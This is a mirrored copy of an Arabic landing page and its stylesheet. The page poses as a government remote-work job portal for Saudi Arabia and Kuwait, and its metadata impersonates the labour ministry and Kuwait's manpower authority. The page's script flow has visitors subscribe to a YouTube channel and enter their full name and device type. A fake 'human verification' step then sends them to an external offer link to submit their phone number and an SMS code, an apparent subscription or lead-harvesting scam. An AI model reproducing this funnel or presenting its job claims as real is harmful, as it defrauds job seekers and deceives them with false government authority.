
<file: index.html>
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="notranslate" translate="no">


<!-- Mirrored from pub50.us/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 16 Nov 2020 16:23:33 GMT -->

<!-- Mirrored from jobs.nebrasalalom.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 05 Dec 2020 12:25:30 GMT -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15270644468-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15270644468-13');
</script>
<title>العمل عن بعد | المملكة العربية السعودية</title>
<meta name="google" content="notranslate" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="icon" href="img/favicon.png" type="image/x-icon" sizes="16x16" />
<meta name="description" content="اأعلنت وزارة الموارد البشرية (بوابة العمل عن بعد) عن توفر عدة وظائف متنوعة للرجال والنساء في مختلف المناطق (لحملة كافة المؤهلات)، وهي وظائف مناسبة لمن يواجهون حواجز تعرقل دخولهم لسوق العمل بسبب (المواصلات، البعد الجغرافي) أو الراغبين في العمل بمرونة أكثر وأسهل لللجميع:
مجموعة (جديدة) من الوظائف (عن بعد)
 مساعد إداري.
 ضابط توثيق الصادر.
 مندوب مبيعات.
 موظف تسويق إلكتروني.
كاتبة إدخال بيانات.
كاتب استعلامات عامة.
كاتب توظيف.
مأمور سنترال
مندوب مشتريات .مدخلة بيانات .
مندوب مشتريات .اختصاصي تسويق.كاتب دوام.مندوب مبيعات عن بعد كاتب إداري.
كاتب مالية.محاسب عام عن بعدnمسوقه.
في التسويق.مساعدة اداريه .خدمة عملاء .مساعدة محاسب.
إدخال بيانات و تنسيق إداري ادارة حسابات التواصل .مترجم.
كاتب اداري .كاتبة ادخال بيانات
طريقة التقديم زيارة بوابة العمل عن بعد.
اضغط على ايقونة التسجيل (خيار الباحث عن عمل).أنشئ حسابك الإلكتروني في البوابة.عند إنشاء الحساب قم ببناء أو تحميل سيرتك الذاتية.عند الانتهاء من السيرة الذاتية سيظهر لك ملفك التعريفي ويمكنك التقديم على الوظائف المتاحة. صحيح
" />

<meta property="og:title" content=" وزارة العمل و التنمية الاجتماعية: العمل عن بعد" /> 
<meta property="og:description" content="اليوم 
فقد أنشأت الهيئة العامة للقوى العاملة وفق القانون رقم 109 لسنة 2013 ، واعتبارها هيئة عامة ذات شخصية اعتبارية وميزانية ملحقة يشرف عليها وزير الدولة للشئون الاقتصادية. وتتولى الهيئة الإختصاصات المقررة في القانون رقم 28 لسنة 1968 في شأن العمل في قطاع الأعمال النفطية والقانون رقم 6 لسنة 2010 في شأن العمل في القطاع الأهلي والقانون رقم 68 لسنة 2015 في شأن العمالة المنزلية، ويكون للهيئة مجلس إدارة يشكل برئاسة الوزير وعضوية كل من مدير عام الهيئة العامة للقوى العاملة نائبا للرئيس وأربعة أعضاء من الجهات الحكومية يكون تعيينهم بمرسوم بناء على ترشيح الوزير على أن لاتقل درجة كل منهم عن وكيل وزارة مساعد وثلاثة من ذوي الخبرة

تشرف الهيئة العامة للقوى العاملة على القطاعين الأهلي والنفطي من خلال وضع الأسس والقواعد والإجراءات اللازمة ولها صلاحية إصدار اللوائح الخاصة بقواعد وإجراءات منح الإذن بالعمل وتقدير الاحتياج العمالي وكيفية انتقال الأيدي العاملة من صاحب عمل لآخر، ويكون لمفتشي الهيئة صفة الضبطية القضائية. وتختص الهيئة العامة للقوى العاملة منفردة باستقدام العمالة الوافدة في القطاعين الأهلي والنفطي بناء على طلب صاحب العمل بالإضافة إلى تحديد وتحصيل الرسوم وأجور الخدمات التي تقدمها . كما تختص أيضًا بتحديد إجراءات تأسيس النقابات العمالية واتحادات أصحاب الأعمال وبيان المستندات والأوراق اللازمة لإشهارها على ضوء قانون العمل بالقطاع الأهلي رقم 6/2010 والقرارات المنظمة له. وبصدور قرار مجلس الوزراء رقم 875 لسنة 2017 بنقل تبعية واختصاصات برنامج إعادة هيكلة القوى العاملة والجهاز التنفيذي بالدولة إلى الهيئة، أصبح لها كافة الاختصاصات المتعلقة بتنمية العمالة الوطنية وتوجيهها نحو العمل بالجهات غير الحكومية، وما تتضمنه من خدمات تسجيل العمالة الوطنية وصرف المزايا المالية لها.

وحرصا من الهيئة على حقوق وإلتزامات أصحاب الأعمال والعمالة طبقا لأحكام القانون وإشرافها على تسوية المنازعات التي قد تنشأ بين أصحاب الأعمال والعمالة المستقدمة، فقد تم توفيرحسابات على وسائل التواصل الاجتماعي لتلقي البلاغات والشكاوى بصفة عامة، بما فيها جرائم الاتجار بالأشخاص لتوعية المواطنين والمقيمين بتداعياتها وخطورتها وذلك على العناوين الالكترونية التالية:


الموقع الالكتروني للهيئة العامة للقوى العاملة
Twitter
Manpowerkwt
Instagram
البريد الالكتروني : pr@manpower.gov.kw
69009600
مطلوب سيدات للعمل من المنزل الكويت
مدخل بيانات من المنزل الكويت
وظائف اون لاين من المنزل
وظيفة من المنزل براتب شهري في الكويت
وظائف الكويت أون لاين
افضل الوظائف في الكويت
وظائف القطاع الخاص بالكويت
وظائف الكويت الحكومية
فرص عمل بالخارج بتاريخ اليوم
وظائف في الكويت الوسيط
شغل بالكويت للمصريين
وظائف للمقيمين في الكويت
وظائف للسعوديين في الكويت
وظائف سائقين بالكويت 2020
وظائف فنادق الكويت
وظائف على النت من المنزل
ابحث عن عمل في الكويت سائق
مطلوب للعمل في الكويت
مميزات العمل في الكويت
وظائف للبدون 2019
وظائف عسكرية الكويت
وظائف في الكويت مع الراتب
المهن المطلوبة للعمل بالكويت
وظائف خالية في الكويت سائقين مصريين
وظائف في هايبر ماركت بالكويت
فرص عمل للسودانيين في سلطنة عمان
وظائف في الكويت للمقيمين في مصر
فرص عمل في الكويت 2019
تنقيب الكويت
جريدة الكويت اليوم
وظائف السوق المفتوح الكويت
وظائف خالية بالكويت بدون مؤهل
الوسيط الكويت وظائف سائقين
جريدة الوسيط الكويت 2020

 و  
" />
<meta name="keywords" content="وظائف الكويت, العمل عن بعد ,وظائف عن بعد للنساءالبحث عن وظائف عن بعد
" />
<style>
		.backgrnd img{
			max-width: 100%;
		}
	</style>
<link rel="stylesheet" href="css/main.css">
</head>
<body>
<div class="backgrnd">
<img src="img/bg.png" />
</div>
<br><br>
<div class="main-question">
<h1 id="mainQuest">هل أنت هنا من أجل وظائف العمل عن بعد ؟</h1>
<br>
<button id="mainBtn" onclick="nextPage('page1')">نعم</button>
</div>
<div id="progbars">
<img id="steps_progress" src="img/progress_1.png" />
</div>
<div id="quest-container">
<span id="quest_label"></span>
<h2 id="question"></h2>
<div class="buttons">
<div id="btn0"><span id="choice0"></span></div>
<div id="btn1"><span id="choice1"></span></div>
<div id="btn2"><span id="choice2"></span></div>
<div id="btn3"><span id="choice3"></span></div>
</div>
</div>
<div id="channel-step">
<p class="has-text-align-center" style="text-align: center;">اختر قناة من القنوات وقم&nbsp;<strong>بمتابعتها</strong>&nbsp;و&nbsp;<strong>تفعيل الجرس</strong></p>
<a href="https://www.youtube.com/channel/UCuz8G2Lt9QJFQcQLR9FnvrQ?sub_confirmation=1" target="_self">
<img src="img/youtube_btn.png" />
</a>
<br><br><br>
<button id="btn_subscribed" onclick="nextPage('page4')">تم الاشتراك</button>
</div>
<div id="account-step">
<h3> أدخل اسمك الثلاثي :</h3>
<input type="text" id="account-username" class="generator-input account-input" placeholder="اسمك الثلاثي هنا..." autocomplete="off" autofocus="on">
<h3> اختر نوع الجهاز التي ستعمل عليها:</h3>
<select id="device-type">
<option>Android</option>
<option>Iphone - iOS</option>
<option>Windows - PC</option>
</select>
<br><br><br>
<button id="btn_generate" onclick="nextPage('page5')">تحقق</button>
</div>
<div id="loader">
<img src="img/verify.gif" width="130px" height="130px" />
<h3>اجراء التحقق..</h3>
</div>
<div id="final-step">
<img src="img/done.png" />
<h3>ممتاز! أنت الأن مؤهل للخطوة الأخيرة. الخطوة النهائية قبل تحديد موعد مقابلة العمل
قبل أن نرسلك الى صفحة مقابل العمل و تحديد الراتب  نحتاج إلى التحقق من أنك بشري و لست روبوتاً, بعد ما يتم التحقق من حسابك سيتم عرض الوظائف التي تناسبك اختر احدى الوظائف و سيتواصل معاك خدمة العملاء لتحديد بدء العمل خدمة العملاء متواجدة 24 ساعة طوال ايام الاسبوع . للتحقق من حسابك اتبع الخطوات الخطوة 1: انقر فوق "التحقق الآن!" الخطوة 2:  ضع رقم الهاتف داخل الصفحة سيصلك كود برساله قم بوضع الكود في الخانة المخصصة لذلك
</h3>
<br>
<button id="btn_offers" onclick="window.location.href='https://futrij.com/cl/2f9eb2ca807d3332?p1=&p2=&source=&site=';">التحقق الأن</button>
</div>
<script src="js/main.js" type="text/javascript"></script>
</body>



<!-- Mirrored from pub50.us/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 16 Nov 2020 16:24:26 GMT -->

<!-- Mirrored from jobs.nebrasalalom.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 05 Dec 2020 12:25:34 GMT -->
</html>
</file>
<file: css/main.css>
body{padding:0;margin:0;box-sizing:border-box;background-color:#f6f5f4;font-family:arial,sans-serif}div.main-question{text-align:center}div.main-question h1{font-size:18px}#mainBtn{background-color:#4caf50;border:none;color:#fff;padding:3% 18%;text-align:center;text-decoration:none;display:inline-block;font-size:16px;font-weight:700}div#progbars{display:none;text-align:center}#progbars img{max-width:95%}#channel-step{text-align:center;display:none}#channel-step img{width:30%}#channel-step .g-ytsubscribe{text-align:center}#btn_subscribed,#btn_generate,#btn_offers{background-color:#4caf50;border:none;color:#fff;padding:3% 12%;text-align:center;text-decoration:none;display:inline-block;font-size:16px;font-weight:700;margin-bottom:10px}#account-step{text-align:center;display:none}#loader{text-align:center;display:none}#final-step{text-align:center;display:none}#final-step img{width:50%}input#account-username{border:1px solid rgba(197,214,222,.7);font-size:1rem;border-radius:3px;padding:10px 30px;width:50%}select#device-type{border:1px solid rgba(197,214,222,.7);font-size:1rem;border-radius:3px;padding:10px 30px;width:50%}#quest-container{text-align:center}#quest_label{display:block;color:green;font-weight:700}.buttons>div{background:#135ec7;border-radius:27.2vw;line-height:14.66vw;display:inline-block;font-size:5vw;color:#fff;font-weight:700;cursor:pointer;margin:3.06vw 1.067vw 2.133vw;min-width:31.2vw;width:44%;vertical-align:top}@media only screen and (min-width:480px){div.main-question h1{font-size:24px}#mainBtn{font-size:24px}}@media only screen and (min-width:600px){div.main-question h1{font-size:28px}#mainBtn{font-size:28px}.backgrnd{text-align:center}.backgrnd img{max-width:85%}#question{font-size:28px}#progbars img{max-width:90%}.buttons>div{width:34%;line-height:9vw}#channel-step p{font-size:20px}#btn_subscribed{font-size:28px}#account-step h3,#btn_generate{font-size:28px}#account-step input,#account-step select{font-size:28px}#loader h3{font-size:22px;font-weight:700}#final-step img{width:45%}#final-step h3,#btn_offers{font-size:28px}}@media only screen and (min-width:768px){div.main-question h1{font-size:32px}#mainBtn{font-size:32px}.backgrnd{text-align:center}.backgrnd img{max-width:70%}#question{font-size:32px}#progbars img{max-width:85%}.buttons>div{width:34%;line-height:9vw}#channel-step p{font-size:22px}#btn_subscribed{font-size:32px}#account-step h3,#btn_generate{font-size:32px}#account-step input,#account-step select{font-size:32px}#loader h3{font-size:24px;font-weight:700}#final-step img{width:45%}#final-step h3,#btn_offers{font-size:32px}}@media only screen and (min-width:900px){div.main-question h1{font-size:32px}#mainBtn{font-size:32px}.backgrnd{text-align:center}.backgrnd img{max-width:70%}#question{font-size:32px}#progbars img{max-width:80%}.buttons>div{width:26%;line-height:7.5vw;font-size:4vw}#channel-step p{font-size:24px}#btn_subscribed{font-size:32px}#account-step h3,#btn_generate{font-size:32px}#account-step input,#account-step select{font-size:32px}#loader h3{font-size:24px;font-weight:700}#loader img{width:150px;height:150px}#final-step img{width:40%}#final-step h3,#btn_offers{font-size:32px}}@media only screen and (min-width:1024px){div.main-question h1{font-size:34px}#mainBtn{font-size:34px}.backgrnd{text-align:center}.backgrnd img{max-width:65%}#question{font-size:34px}#progbars img{max-width:70%}.buttons>div{width:24%;line-height:7vw;font-size:3.5vw}#channel-step p{font-size:26px}#btn_subscribed{font-size:34px}#account-step h3,#btn_generate{font-size:34px}#account-step input,#account-step select{font-size:34px}#loader h3{font-size:24px;font-weight:700}#loader img{width:150px;height:150px}#final-step img{width:38%}#final-step h3,#btn_offers{font-size:34px}#btn_offers{padding:2% 10%}}@media only screen and (min-width:1200px){div.main-question h1{font-size:34px}#mainBtn{font-size:34px;padding:2% 10%}.backgrnd{text-align:center}.backgrnd img{max-width:60%}#question{font-size:34px}#progbars img{max-width:65%}.buttons>div{width:24%;line-height:7vw;font-size:3.5vw}#channel-step p{font-size:26px}#btn_subscribed{font-size:34px}#account-step h3,#btn_generate{font-size:34px}#account-step input,#account-step select{font-size:34px}#loader h3{font-size:24px;font-weight:700}#loader img{width:150px;height:150px}#final-step img{width:38%}#final-step h3,#btn_offers{font-size:34px}#btn_offers{padding:2% 10%}}
</file>
